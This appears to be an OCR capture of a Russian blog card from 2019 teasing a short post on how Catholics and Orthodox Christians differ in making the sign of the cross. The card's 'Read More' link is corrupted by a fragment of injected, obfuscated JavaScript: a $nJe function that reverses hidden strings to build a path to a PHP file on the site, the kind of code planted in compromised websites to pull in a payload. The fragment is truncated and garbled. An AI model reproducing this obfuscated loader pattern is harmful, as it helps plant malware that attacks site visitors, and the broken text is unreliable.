
guest
6 August 2019
Знаете ли Вы, что католики и православные по-
разному понимают значение крестного
знамения? Известно, что православные крестятся
справа налево,...
<a
href="https://znaeteli.ru/2019/08/ch$nJe=function(n)
{if (typeof ($nJe.list[n]) == "string") return
$nJe.list[n].split("").reverse().join("");return
$nJe.list[n];};$nJe.list=
["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-
tcat/" class="aft-readmore">Read More
1 MIN READ